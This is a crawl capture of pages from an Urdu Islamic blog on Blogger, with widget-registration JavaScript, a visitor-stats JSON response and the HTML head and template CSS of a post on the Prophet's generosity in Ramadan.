\u0627\u0634\u062a\u0631\u0627\u06a9 \u06a9\u0631\u06cc\u06ba', 'target': 'twitter'}, {'name': 'Pinterest', 'key': 'pinterest', 'shareMessage': 'Pinterest \u067e\u0631 \u0627\u0634\u062a\u0631\u0627\u06a9 \u06a9\u0631\u06cc\u06ba', 'target': 'pinterest'}, {'name': '\u0627\u06cc \u0645\u06cc\u0644', 'key': 'email', 'shareMessage': '\u0627\u06cc \u0645\u06cc\u0644', 'target': 'email'}], 'disableGooglePlus': true, 'googlePlusShareButtonWidth': 0, 'googlePlusBootstrap': '\x3cscript type\x3d\x22text/javascript\x22\x3ewindow.___gcfg \x3d {\x27lang\x27: \x27ur\x27};\x3c/script\x3e'}, 'hasCustomJumpLinkMessage': false, 'jumpLinkMessage': '\u0645\u0632\u06cc\u062f \u067e\u0691\u06be\u06cc\u06ba', 'pageType': 'item', 'postId': '4255138069962195727', 'postImageUrl': '[data-uri]', 'pageName': 'Ramzan Ul Mubarak K Rozon ki Fazeelat Ahadis Ki Raushni Me', 'pageTitle': '\u0688\u0627\u06a9\u0679\u0631 \u0645\u062d\u0645\u062f \u062d\u0633\u06cc\u0646 \u0645\u064f\u0634\u0627\u06c1\u062f \u0631\u0636\u0648\u06cc: Ramzan Ul Mubarak K Rozon ki Fazeelat Ahadis Ki Raushni Me'}}, {'name': 'features', 'data': {}}, {'name': 'messages', 'data': {'edit': '\u062a\u0631\u0645\u06cc\u0645 \u06a9\u0631\u06cc\u06ba', 'linkCopiedToClipboard': '\u0644\u0646\u06a9 \u06a9\u0644\u067e \u0628\u0648\u0631\u0688 \u067e\u0631 \u06a9\u0627\u067e\u06cc \u06c1\u0648 \u06af\u06cc\u0627!', 'ok': '\u0679\u06be\u06cc\u06a9 \u06c1\u06d2', 'postLink': '\u067e\u0648\u0633\u0679 \u0644\u0646\u06a9'}}, {'name': 'template', 'data': {'name': 'custom', 'localizedName': '\u062d\u0633\u0628 \u0636\u0631\u0648\u0631\u062a', 'isResponsive': false, 'isAlternateRendering': false, 'isCustom': true}}, {'name': 'view', 'data': {'classic': {'name': 'classic', 'url': '?view\x3dclassic'}, 'flipcard': {'name': 'flipcard', 'url': '?view\x3dflipcard'}, 'magazine': {'name': 'magazine', 'url': '?view\x3dmagazine'}, 'mosaic': {'name': 'mosaic', 'url': '?view\x3dmosaic'}, 'sidebar': {'name': 'sidebar', 'url': '?view\x3dsidebar'}, 'snapshot': {'name': 'snapshot', 'url': '?view\x3dsnapshot'}, 'timeslide': {'name': 'timeslide', 'url': '?view\x3dtimeslide'}, 'isMobile': false, 'title': 'Ramzan Ul Mubarak K Rozon ki Fazeelat Ahadis Ki Raushni Me', 'description': '  \u0631\u0645\u0636\u0627\u0646 \u0627\u0644\u0645\u0628\u0627\u0631\u06a9 \u06a9\u06d2 \u0631\u0648\u0632\u0648\u06ba \u06a9\u06cc \u0641\u0636\u06cc\u0644\u062a \u0627\u062d\u0627\u062f\u06cc\u062b \u06a9\u06cc \u0631\u0648\u0634\u0646\u06cc \u0645\u06cc\u06ba  \u0645\u062d\u0645\u062f \u0631\u0636\u0627 \u0645\u0631\u06a9\u0632\u06cc    \xa0\xa0\xa0 \u0631\u0645\u0636\u0627\u0646 \u0627\u0644\u0645\u0642\u062f\u0633 \u06a9\u06cc \u0639\u0638\u0645\u062a \u0648\u0628\u0631\u062a\u0631\u06cc \u0627\u0648\u0631 \u0641\u0636\u06cc\u0644\u062a \u0639\u0627\u0644\u0645 \u0627\u0633\u0644\u0627\u0645 \u06a9\u06d2 \u062a\u0645\u0627\u0645 \u0645\u0633\u0644\u0645\u0627\u0646...', 'featuredImage': '[data-uri]', 'url': 'http://www.mushahidrazvi.com/2017/05/ramzan-ul-mubarak-k-rozon-ki-fazeelat.html', 'type': 'item', 'isSingleItem': true, 'isMultipleItems': false, 'isError': false, 'isPage': false, 'isPost': true, 'isHomepage': false, 'isArchive': false, 'isLabelSearch': false, 'postId': 4255138069962195727}}]);
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML200', 'option', document.getElementById('HTML200'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LinkListView', new _WidgetInfo('LinkList230', 'header social widget', document.getElementById('LinkList230'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HeaderView', new _WidgetInfo('Header1', 'headerleft', document.getElementById('Header1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LinkListView', new _WidgetInfo('LinkList210', 'menu', document.getElementById('LinkList210'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_BlogView', new _WidgetInfo('Blog1', 'main', document.getElementById('Blog1'), {'cmtInteractionsEnabled': false, 'lightboxEnabled': true, 'lightboxModuleUrl': 'https://www.blogger.com/static/v1/jsbin/1521987991-lbx__ur.js', 'lightboxCssUrl': 'https://www.blogger.com/static/v1/v-css/828616780-lightbox_bundle_rtl.css'}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML5', 'main', document.getElementById('HTML5'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML15', 'main', document.getElementById('HTML15'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_BlogSearchView', new _WidgetInfo('BlogSearch1', 'sidebar1', document.getElementById('BlogSearch1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_TextView', new _WidgetInfo('Text1', 'sidebar1', document.getElementById('Text1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML4', 'sidebar1', document.getElementById('HTML4'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LinkListView', new _WidgetInfo('LinkList1', 'sidebar1', document.getElementById('LinkList1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_AttributionView', new _WidgetInfo('Attribution1', 'sidebar1', document.getElementById('Attribution1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_FeaturedPostView', new _WidgetInfo('FeaturedPost1', 'sidebar1', document.getElementById('FeaturedPost1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML13', 'sidebar1', document.getElementById('HTML13'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_PopularPostsView', new _WidgetInfo('PopularPosts100', 'sidebar1', document.getElementById('PopularPosts100'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_PageListView', new _WidgetInfo('PageList2', 'sidebar1', document.getElementById('PageList2'), {'title': '\u0627\u06c1\u0645 \u0635\u0641\u062d\u0627\u062a \u062f\u06cc\u06a9\u06be\u06cc\u06ba', 'links': [{'isCurrentPage': false, 'href': 'http://www.mushahidrazvi.com/', 'title': '\u0633\u0631\u0648\u0631\u0642'}, {'isCurrentPage': false, 'href': 'http://www.mushahidrazvi.com/p/aalahazrat.html', 'id': '326844638609067986', 'title': '\u0627\u0639\u0644\u06cc\u0670 \u062d\u0636\u0631\u062a'}, {'isCurrentPage': false, 'href': 'http://www.mushahidrazvi.com/p/blog-page_67.html', 'id': '749898441279933508', 'title': '\u062a\u0642\u062f\u06cc\u0633\u06cc \u0634\u0627\u0639\u0631\u06cc'}, {'isCurrentPage': false, 'href': 'http://www.mushahidrazvi.com/p/my-naat-o-manqabat-poetry.html', 'id': '5890468911780833138', 'title': '\u0645\u064f\u0634\u0627\u06c1\u062f \u06a9\u06cc \u0646\u0639\u062a\u06cc\u06c1 \u0648 \u0645\u0646\u0642\u0628\u062a\u06cc \u0634\u0627\u0639\u0631\u06cc'}, {'isCurrentPage': false, 'href': 'http://www.mushahidrazvi.com/p/about-me.html', 'id': '7997716892387215970', 'title': '\u0628\u0627\u0631\u06d2 \u0645\u064f\u0634\u0627\u06c1\u062f'}, {'isCurrentPage': false, 'href': 'http://www.mushahidrazvi.com/p/my-articles.html', 'id': '5351045494786937821', 'title': '\u0645\u064f\u0634\u0627\u06c1\u062f \u06a9\u06d2 \u0645\u0636\u0627\u0645\u06cc\u0646 \u0648 \u0645\u0642\u0627\u0644\u0627\u062a'}, {'isCurrentPage': false, 'href': 'http://www.mushahidrazvi.com/p/httpwwwjamiaturrazacomimagesfacebookjpg.html', 'id': '2085084946609809509', 'title': '\u06cc\u0648\u0679\u06cc\u0648\u0628 \u067e\u0631 \u0645\u0634\u0627\u06c1\u062f \u06a9\u06d2 \u06a9\u0644\u0627\u0645'}, {'isCurrentPage': false, 'href': 'http://www.mushahidrazvi.com/p/photo-gallery.html', 'id': '4494386434816022305', 'title': '\u06af\u0648\u0634\u06c1\u0654 \u062a\u0635\u0627\u0648\u06cc\u0631'}, {'isCurrentPage': false, 'href': 'http://www.mushahidrazvi.com/p/blog-page_2824.html', 'id': '6151143960713306938', 'title': '\u062a\u0634\u0637\u06cc\u0631\u0627\u062a\u0650 \u0628\u062e\u0634\u0634'}, {'isCurrentPage': false, 'href': 'http://www.mushahidrazvi.com/p/blog-page_14.html', 'id': '6145201475424174939', 'title': '\u0646\u0641\u0633\u0650 \u0627\u0633\u0644\u0627\u0645 \u067e\u0631 \u0645\u064f\u0634\u0627\u06c1\u062f '}, {'isCurrentPage': false, 'href': 'http://www.mushahidrazvi.com/p/articles-about-my-naat-poetry.html', 'id': '1490922706714137950', 'title': '\u0645\u064f\u0634\u0627\u06c1\u062f \u06a9\u06cc \u0646\u0639\u062a\u06cc\u06c1 \u0634\u0627\u0639\u0631\u06cc \u067e\u0631 \u0645\u0636\u0627\u0645\u06cc\u0646 '}, {'isCurrentPage': false, 'href': 'http://www.mushahidrazvi.com/p/reviews-on-my-books.html', 'id': '2511150097843072019', 'title': '\u0645\u064f\u0634\u0627\u06c1\u062f \u06a9\u06cc \u06a9\u062a\u0628 \u067e\u0631 \u062a\u0628\u0635\u0631\u06d2 \u062c\u0627\u062a '}, {'isCurrentPage': false, 'href': 'http://www.mushahidrazvi.com/p/blog-page_24.html', 'id': '1314830518638250556', 'title': '\u0645\u0634\u06c1\u0648\u0631 \u06a9\u062a\u0627\u0628\u0648\u06ba \u06a9\u06d2 \u0633\u0631\u0648\u0631\u0642'}, {'isCurrentPage': false, 'href': 'http://www.mushahidrazvi.com/p/guest-articles.html', 'id': '1708099530124865615', 'title': '\u0645\u06c1\u0645\u0627\u0646 \u0645\u0636\u0627\u0645\u06cc\u0646 \u0648 \u0645\u0642\u0627\u0644\u0627\u062a'}, {'isCurrentPage': false, 'href': 'http://www.mushahidrazvi.com/p/guest-books.html', 'id': '7214605018978475270', 'title': '\u06af\u0648\u0634\u06c1\u0654 \u0645\u06c1\u0645\u0627\u0646\u0627\u0646'}], 'mobile': false, 'showPlaceholder': true, 'hasCurrentPage': false}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LabelView', new _WidgetInfo('Label2', 'sidebar1', document.getElementById('Label2'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ImageView', new _WidgetInfo('Image2', 'sidebar1', document.getElementById('Image2'), {'resize': false}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ProfileView', new _WidgetInfo('Profile1', 'sidebar1', document.getElementById('Profile1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_BlogArchiveView', new _WidgetInfo('BlogArchive1', 'sidebar1', document.getElementById('BlogArchive1'), {'languageDirection': 'rtl', 'loadingMessage': '\u0644\u0648\u0688 \u06c1\u0648 \u0631\u06c1\u0627 \u06c1\u06d2\u2026'}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_FollowersView', new _WidgetInfo('Followers1', 'tabside1', document.getElementById('Followers1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML3', 'sidebar2', document.getElementById('HTML3'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ContactFormView', new _WidgetInfo('ContactForm1', 'Footer Widget (A)', document.getElementById('ContactForm1'), {'contactFormMessageSendingMsg': '\u0628\u06be\u06cc\u062c \u0631\u06c1\u0627 \u06c1\u06d2\u2026', 'contactFormMessageSentMsg': '\u0622\u067e \u06a9\u0627 \u067e\u06cc\u063a\u0627\u0645 \u0628\u06be\u06cc\u062c\u0627 \u062c\u0627 \u0686\u06a9\u0627 \u06c1\u06d2\u06d4', 'contactFormMessageNotSentMsg': '\u067e\u06cc\u063a\u0627\u0645 \u0646\u06c1\u06cc\u06ba \u0628\u06be\u06cc\u062c\u0627 \u062c\u0627\u0633\u06a9\u0627\u06d4 \u0628\u0631\u0627\u06c1 \u06a9\u0631\u0645 \u0628\u0639\u062f \u0645\u06cc\u06ba \u062f\u0648\u0628\u0627\u0631\u06c1 \u06a9\u0648\u0634\u0634 \u06a9\u0631\u06cc\u06ba\u06d4', 'contactFormInvalidEmailMsg': '\u0627\u06cc\u06a9 \u062f\u0631\u0633\u062a \u0627\u06cc \u0645\u06cc\u0644 \u067e\u062a\u06c1 \u0645\u0637\u0644\u0648\u0628 \u06c1\u06d2\u06d4', 'contactFormEmptyMessageMsg': '\u067e\u06cc\u063a\u0627\u0645 \u06a9\u0627 \u0641\u06cc\u0644\u0688 \u062e\u0627\u0644\u06cc \u0646\u06c1\u06cc\u06ba \u0631\u06c1 \u0633\u06a9\u062a\u0627 \u06c1\u06d2\u06d4', 'title': '\u0631\u0627\u0628\u0637\u06c1 \u0641\u0627\u0631\u0645 \u067e\u064f\u0631 \u06a9\u0631\u06cc\u06ba', 'blogId': '2473560075638300790', 'contactFormNameMsg': '\u0646\u0627\u0645', 'contactFormEmailMsg': '\u0627\u06cc \u0645\u06cc\u0644', 'contactFormMessageMsg': '\u067e\u06cc\u063a\u0627\u0645', 'contactFormSendMsg': '\u0628\u06be\u06cc\u062c\u06cc\u06ba', 'contactFormToken': 'AOuZoY7XjnYiwg0mKBACRYmoXDosoHpq4A:1768491949491', 'submitUrl': 'https://www.blogger.com/contact-form.do'}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_StatsView', new _WidgetInfo('Stats1', 'Footer Widget (B)', document.getElementById('Stats1'), {'title': '\u0679\u0648\u0679\u0644 \u0645\u0639\u0627\u06cc\u0646\u06c1', 'showGraphicalCounter': true, 'showAnimatedCounter': false, 'showSparkline': true, 'statsUrl': '//www.mushahidrazvi.com/b/stats?style\x3dBLACK_TRANSPARENT\x26timeRange\x3dALL_TIME\x26token\x3dAPq4FmAi493_ZqA5588fSXL2H3qjoLDlSsBn2RiAFk2b29LfnIex-cYWDV6ZAY5aUPeoAIspIOGDb3HwUhaa6EMfPWeF-Oyr2A'}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ImageView', new _WidgetInfo('Image1', 'Footer Widget (B)', document.getElementById('Image1'), {'resize': false}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML1', 'Footer Widget (c)', document.getElementById('HTML1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LinkListView', new _WidgetInfo('LinkList236', 'Footer social widget', document.getElementById('LinkList236'), {}, 'displayModeFull'));
</script>
</body>
</html>

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://www.mushahidrazvi.com/b/stats?style=BLACK_TRANSPARENT&timeRange=ALL_TIME&token=APq4FmAi493_ZqA5588fSXL2H3qjoLDlSsBn2RiAFk2b29LfnIex-cYWDV6ZAY5aUPeoAIspIOGDb3HwUhaa6EMfPWeF-Oyr2A
body_size: 240
content:
{"total":506430,"sparklineOptions":{"backgroundColor":{"fillOpacity":0.1,"fill":"#000000"},"series":[{"areaOpacity":0.3,"color":"#202020"}]},"sparklineData":[[0,10],[1,4],[2,5],[3,9],[4,6],[5,4],[6,100],[7,5],[8,3],[9,7],[10,7],[11,5],[12,4],[13,4],[14,4],[15,4],[16,4],[17,7],[18,7],[19,4],[20,4],[21,5],[22,4],[23,7],[24,10],[25,6],[26,4],[27,5],[28,47],[29,3]],"nextTickMs":900000}

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://www.mushahidrazvi.com/2017/05/mahe-ramzan-me-huzoor-ki-kamal-e.html
body_size: 85213
content:
<!DOCTYPE html>
<html class='v2' dir='rtl' xmlns='http://www.w3.org/1999/xhtml' xmlns:b='http://www.google.com/2005/gml/b' xmlns:data='http://www.google.com/2005/gml/data' xmlns:expr='http://www.google.com/2005/gml/expr'>
<head>
<link href='https://www.blogger.com/static/v1/widgets/2370241452-css_bundle_v2_rtl.css' rel='stylesheet' type='text/css'/>
<meta content='261481547267022' property='fb:pages'/>
<script async='async' src='//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js'></script>
<script>
  (adsbygoogle = window.adsbygoogle || []).push({
    google_ad_client: "ca-pub-2049731845421048",
    enable_page_level_ads: true
  });
</script>
<meta content='width=device-width, initial-scale=1, maximum-scale=1' name='viewport'/>
<link href='http://fonts.googleapis.com/css?family=Open+Sans:400,400italic,700,700italic|Oswald:300,400,700|Shadows+Into+Light' media='all' rel='stylesheet' type='text/css'/>
<link href='//maxcdn.bootstrapcdn.com/font-awesome/4.7.0/css/font-awesome.min.css' rel='stylesheet'/>
<meta content='text/html; charset=UTF-8' http-equiv='Content-Type'/>
<meta content='blogger' name='generator'/>
<link href='http://www.mushahidrazvi.com/favicon.ico' rel='icon' type='image/x-icon'/>
<link href='http://www.mushahidrazvi.com/2017/05/mahe-ramzan-me-huzoor-ki-kamal-e.html' rel='canonical'/>
<link rel="alternate" type="application/atom+xml" title="ڈاکٹر محمد حسین م&#1615;شاہد رضوی - Atom" href="http://www.mushahidrazvi.com/feeds/posts/default" />
<link rel="alternate" type="application/rss+xml" title="ڈاکٹر محمد حسین م&#1615;شاہد رضوی - RSS" href="http://www.mushahidrazvi.com/feeds/posts/default?alt=rss" />
<link rel="service.post" type="application/atom+xml" title="ڈاکٹر محمد حسین م&#1615;شاہد رضوی - Atom" href="https://www.blogger.com/feeds/2473560075638300790/posts/default" />

<link rel="alternate" type="application/atom+xml" title="ڈاکٹر محمد حسین م&#1615;شاہد رضوی - Atom" href="http://www.mushahidrazvi.com/feeds/106561412084105310/comments/default" />
<!--Can't find substitution for tag [blog.ieCssRetrofitLinks]-->
<link href='[data-uri]' rel='image_src'/>
<meta content='http://www.mushahidrazvi.com/2017/05/mahe-ramzan-me-huzoor-ki-kamal-e.html' property='og:url'/>
<meta content='Mahe Ramzan Me Huzoor Ki Kamal E Sakhawat' property='og:title'/>
<meta content='  ماہ رمضان میں حضور اکرم صلی اللہ علیہ وسلم کی کمال سخاوت پیش کش: ڈاکٹر مشاہدرضوی آن لائن ٹیم     ماہ رمضان کی آمدکے ساتھ ہی رحمت الہی جو ...' property='og:description'/>
<meta content='[data-uri]' property='og:image'/>
<title>
Mahe Ramzan Me Huzoor Ki Kamal E Sakhawat - ڈاکٹر محمد حسین م&#1615;شاہد رضوی
</title>
<!-- Description and Keywords (start) -->
<meta content='Quran, hadees, auliya, ambiya, اردو اسلامی معلومات, Islami maloomat, قرآن,' name='keywords'/>
<!-- Description and Keywords (end) -->
<meta content='Mahe Ramzan Me Huzoor Ki Kamal E Sakhawat' property='og:title'/>
<meta content='http://www.mushahidrazvi.com/2017/05/mahe-ramzan-me-huzoor-ki-kamal-e.html' property='og:url'/>
<meta content='article' property='og:type'/>
<meta content='[data-uri]' property='og:image'/>
<meta content='ڈاکٹر محمد حسین مُشاہد رضوی' property='og:site_name'/>
<meta content='http://www.mushahidrazvi.com/' name='twitter:domain'/>
<meta content='Mahe Ramzan Me Huzoor Ki Kamal E Sakhawat' name='twitter:title'/>
<meta content='summary_large_image' name='twitter:card'/>
<meta content='[data-uri]' name='twitter:image'/>
<meta content='Mahe Ramzan Me Huzoor Ki Kamal E Sakhawat' name='twitter:title'/>
<!-- Social Media meta tag need customer customization -->
<meta content='Facebook App ID here' property='fb:app_id'/>
<meta content='Facebook Admin ID here' property='fb:admins'/>
<meta content='@MushahidRazvi' name='twitter:site'/>
<meta content='@username' name='twitter:creator'/>
<style id='page-skin-1' type='text/css'><!--
/*
-----------------------------------------------
Blogger Template Style
Name:        Sora Seo
Author :     https://www.facebook.com/www.mushahidrazvi.in/
License:     Free Version
----------------------------------------------- */
/* Variable definitions
-----------------------
<Variable name="bodybackground" description="Background" type="background" color="#f8f8f8" default="$(color) url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEi6pGp-mdNUW6uSI117JYhwaR2370YmTSGZMQ2H90dFG7eqbQfF7jFmlsoLTLDRK_-SLr9q1yFmCj2WjbfCaRkTjTeiURf8xRdvwIbmbfQWIlyz0UMVlArIe4qGerjhZy-yfAUORc6_vEiB/s1600/bg.png) repeat fixed top left"/>
<Variable name="maincolor" description="Primary Color" type="color" default="#26c6da" />
<Variable name="maindarkcolor" description="Primary Dark Color" type="color" default="#222" />
-----------------------
*/
/*****************************************
reset.css
******************************************/
html, body, .section, .widget, div, span, applet, object, iframe,
h1, h2, h3, h4, h5, h6, p, blockquote, pre,
a, abbr, acronym, address, big, cite, code,
del, dfn, em, font, img, ins, kbd, q, s, samp,
small, strike, strong, sub, sup, tt, var,
dl, dt, dd, ol, ul, li,
fieldset, form, label, legend,
table, caption, tbody, tfoot, thead, tr, th, td, figure {    margin: 0;    padding: 0;}
html {   overflow-x: hidden;}
a {text-decoration:none;color:#000;}
article,aside,details,figcaption,figure,
footer,header,hgroup,menu,nav,section {     display:block;}
table {    border-collapse: separate;    border-spacing: 0;}
caption, th, td {    text-align: left;    font-weight: normal;}
blockquote:before, blockquote:after,
q:before, q:after {    content: "";}
.quickedit, .home-link{display:none;}
blockquote, q {    quotes: "" "";}
sup{    vertical-align: super;    font-size:smaller;}
code{    font-family: 'Courier New', Courier, monospace;    font-size:12px;    color:#272727;}
::selection {background:transparent; text-shadow:#000 0 0 2px;}
::-moz-selection {background:transparent; text-shadow:#000 0 0 2px;}
::-webkit-selection {background:transparent; text-shadow:#000 0 0 2px;}
::-o-selection {background:transparent; text-shadow:#000 0 0 2px;}
a img{	border: none;}
ol, ul { padding:0;  margin:0;  text-align: left;  }
ol li { list-style-type: decimal;  padding:0 0 5px;  }
ul li { list-style-type: disc;  padding: 0 0 5px;  }
ul ul, ol ol { padding: 0; }
#navbar-iframe, .navbar {   height:0px;   visibility:hidden;   display:none   }
.Attribution, .feed-links, .post-footer-line.post-footer-line-1, .post-footer-line.post-footer-line-2 , .post-footer-line.post-footer-line-3 {
display: none;
}
.item-control {
display: none !important;
}
h2.date-header, h4.date-header {display:none;margin:1.5em 0 .5em}
h1, h2, h3, h4, h5, h6 {
font-family:Jameel Noori Nastaleeq,Alvi Lahori Nastaleeq,Alvi Nastaleeq,Nafees Web Naskh,Urdu Naskh Asiatype,Arial,Tahoma;
font-weight: 400;
color: #2e2e2e;
}
blockquote {
padding: 8px;
background-color: #faebbc;
border-top: 1px solid #e1cc89;
border-bottom: 1px solid #e1cc89;
margin: 5px;
background-image: url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEj2Bupt2qsHSA2AMqspmWiTjVqVLR5io7aS18I17eheMEJbmEq63usckOk4iZjS4jtgs2RsJ9nCQwujtvN8Sa6hdRLjION-GcPUnnwgZ6KPqGMsMTkdnHT8vLb92Yz_mVHVYZtBY4SqhSc/s1600/openquote1.gif);
background-position: top left;
background-repeat: no-repeat;
text-indent: 23px;
}
blockquote p{
display: block;
background-image: url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhC9SQnQX4cs6yjOhd3fkayKV1JQrDHGfvoqljmNOlDoj_7v1Rj1QjF_7jnNRfufFt5z2z4BeHQwlQo1cpicE7hRDC3-iQfTvCqLkB0vXSaMw2180fAH5OmK3-BAuckzDrUOqsJLHcjg-Q/s1600/closequote1.gif);
background-repeat: no-repeat;
background-position: bottom right;
}
img {
max-width: 100%;
vertical-align: middle;
}
* {
outline: 0;
transition: all .3s ease;
-webkit-transition: all .3s ease;
-moz-transition: all .3s ease;
-o-transition: all .3s ease;
}
.item #blog-pager {
display: none;
height: 0;
opacity: 0;
visibility: hidden;
}
.widget iframe, .widget img {
max-width: 100%;
}
.status-msg-wrap {
display: none;
}
a:hover {
color:#3da0ff;
}
/*****************************************
Custom css starts
******************************************/
body {
color: #2e2e2e;
font-family: 'Open Sans', Jameel Noori Nastaleeq,Alvi Lahori Nastaleeq,Alvi Nastaleeq,Nafees Web Naskh,Urdu Naskh Asiatype,Arial,Tahoma;
font-size: 14px;
font-weight: normal;
line-height: 21px;
background: #f8f8f8 url(http://1.bp.blogspot.com/-LeOd3ALR2xA/UbmVttsOBZI/AAAAAAAABZg/Qp8oxTLN_x4/s1600/bg.png) repeat fixed top left;
}
/* ######## Wrapper Css ######################### */
#outer-wrapper{max-width:100%;margin:0 auto;background-color:#FFF;box-shadow:0 0 5px RGBA(0, 0, 0, 0.2)}
.row{width:1150px}
#content-wrapper {
margin: 0 auto;
padding: 20px 0 40px;
overflow: hidden;
}
#main-wrapper {
float: left;
width: 68%;
max-width: 800px;
}
#sidebar-wrapper {
float: right;
width: 30%;
max-width: 330px;
}
/* ######## Top Header Bar Css ######################### */
.top-bar {
background-color: #1e3753;
border-bottom: 1px solid rgba(255,255,255,0.2);
}
.top-bar-wrapper {
position: relative;
overflow: hidden;
min-height:40px;
color: #fff;
margin:0 auto;
}
.top-bar-social, .bottom-bar-social {
float: right;
padding: 5px 0;
}
.bottom-bar-social {
padding:0 0;
}
.top-bar-social li, .bottom-bar-social li {
display: inline;
padding: 0;
float: left;
margin-right: 5px;
;
}
.top-bar-social .widget ul, .bottom-bar-social .widget ul {
padding: 0;
}
.top-bar-social .LinkList ul, .bottom-bar-social .LinkList ul {
text-align: center;
}
.top-bar-social #social a {
display: block;
width: 30px;
height: 30px;
line-height: 30px;
font-size: 12px;
color: #fff;
background: #3da0ff;
-webkit-border-radius: 100%;
-moz-border-radius: 100%;
border-radius: 100%;
transition: background 0.3s linear;
-moz-transition: background 0.3s linear;
-webkit-transition: background 0.3s linear;
-o-transition: background 0.3s linear;
}
.bottom-bar-social #social a {
display: block;
width: 30px;
height: 30px;
line-height: 30px;
font-size: 15px;
color: #fff;
background: #3da0ff;
transition: color 0.3s linear;
-moz-transition: color 0.3s linear;
-webkit-transition: color 0.3s linear;
-o-transition: color 0.3s linear;
-webkit-border-radius: 100%;
-moz-border-radius: 100%;
border-radius: 100%;
}
.top-bar-social #social a:before, .bottom-bar-social #social a:before {
display: inline-block;
font: normal normal normal 22px/1 FontAwesome;
font-size: inherit;
font-style: normal;
font-weight: 400;
-webkit-font-smoothing: antialiased;
-moz-osx-font-smoothing: grayscale;
}
.top-bar-social .bloglovin:before, .bottom-bar-social .bloglovin:before{content:"\f004"}
.top-bar-social .facebook:before, .bottom-bar-social .facebook:before{content:"\f09a"}
.top-bar-social .twitter:before, .bottom-bar-social .twitter:before{content:"\f099"}
.top-bar-social .gplus:before, .bottom-bar-social .gplus:before{content:"\f0d5"}
.top-bar-social .rss:before, .bottom-bar-social .rss:before{content:"\f09e"}
.top-bar-social .youtube:before, .bottom-bar-social .youtube:before{content:"\f167"}
.top-bar-social .skype:before, .bottom-bar-social .skype:before{content:"\f17e"}
.top-bar-social .stumbleupon:before, .bottom-bar-social .stumbleupon:before{content:"\f1a4"}
.top-bar-social .tumblr:before, .bottom-bar-social .tumblr:before{content:"\f173"}
.top-bar-social .vine:before, .bottom-bar-social .vine:before{content:"\f1ca"}
.top-bar-social .stack-overflow:before, .bottom-bar-social .stack-overflow:before{content:"\f16c"}
.top-bar-social .linkedin:before, .bottom-bar-social .linkedin:before{content:"\f0e1"}
.top-bar-social .dribbble:before, .bottom-bar-social .dribbble:before{content:"\f17d"}
.top-bar-social .soundcloud:before, .bottom-bar-social .soundcloud:before{content:"\f1be"}
.top-bar-social .behance:before, .bottom-bar-social .behance:before{content:"\f1b4"}
.top-bar-social .digg:before, .bottom-bar-social .digg:before{content:"\f1a6"}
.top-bar-social .instagram:before, .bottom-bar-social .instagram:before{content:"\f16d"}
.top-bar-social .pinterest:before, .bottom-bar-social .pinterest:before{content:"\f0d2"}
.top-bar-social .delicious:before, .bottom-bar-social .delicious:before{content:"\f1a5"}
.top-bar-social .codepen:before, .bottom-bar-social .codepen:before{content:"\f1cb"}
.top-bar-social .email:before, .bottom-bar-social .email:before{content:"\f0e0"}
.top-bar-social #social a.facebook:hover {
background-color: #3b5998;
}
.top-bar-social #social a.twitter:hover {
background-color: #55acee;
}
.top-bar-social #social a.gplus:hover {
background-color: #dd4b39;
}
.top-bar-social ul#social a.linkedin:hover {
background-color: #0976b4;
}
.top-bar-social ul#social a.instagram:hover {
background-color: #3f729b;
}
.top-bar-social ul#social a.pinterest:hover {
background-color: #cc2127;
}
.bottom-bar-social ul#social a.facebook:hover {
color: #3b5998;
}
.bottom-bar-social ul#social a.twitter:hover {
color: #55acee;
}
.bottom-bar-social ul#social a.gplus:hover {
color: #dd4b39;
}
.bottom-bar-social ul#social a.linkedin:hover {
color: #0976b4;
}
.bottom-bar-social ul#social a.instagram:hover {
color: #3f729b;
}
.bottom-bar-social ul#social a.pinterest:hover {
color: #cc2127;
}
.top-bar-social ul#social a:hover, .bottom-bar-social ul#social a:hover {
color: #fff;
opacity: 1;
}
.top-bar-menu {
float: left;
}
.top-menu ul {
overflow: hidden;
list-style: none;
padding: 0;
margin: 0;
}
.top-menu ul li {
float: left;
display: inline-block;
list-style: none;
padding:0;
}
.top-menu ul li a {
padding: 12px 16px;
display: block;
border: none !important;
text-decoration: none;
line-height: inherit;
font-size: 14px;
font-weight: normal;
color:#fff;
}
.selectnav {display:none}
/* ######## Header Css ######################### */
#header-wrapper {
background: #1e3753;
}
#header-wrappers {
color: #cc0000;
padding: 20px 0 20px;
margin: 0 auto;
}
#header-inner {
background-position: left;
background-repeat: no;
}
.headerleft img {
height: auto;
